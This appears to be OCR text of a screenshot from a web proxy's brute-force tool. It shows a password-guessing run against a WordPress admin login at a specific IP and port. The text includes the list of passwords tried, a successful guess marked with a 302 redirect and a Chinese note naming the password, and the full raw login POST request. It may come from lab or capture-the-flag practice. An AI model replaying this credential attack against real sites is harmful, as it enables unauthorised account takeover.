 Request Payload Status Error Timeout Length Comment
38 123qwe 302 1061
密码是123qwe
37 0 200 4077
0 200 4207
1 ï»¿admin 200 4207
2 admin12 200 4207
3 admin888 200 4207
4 admin8 200 4207
5 admin123 200 4207
6 sysadmin 200 4207
7 adminxxx 200 4207
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: 124.70.71.251:46101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://124.70.71.251:46101/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Origin: http://124.70.71.251:46101
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=admin&pwd=admin8&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2F124.70.71.251%3A46101%2Fwp-admin
%2F&testcookie=1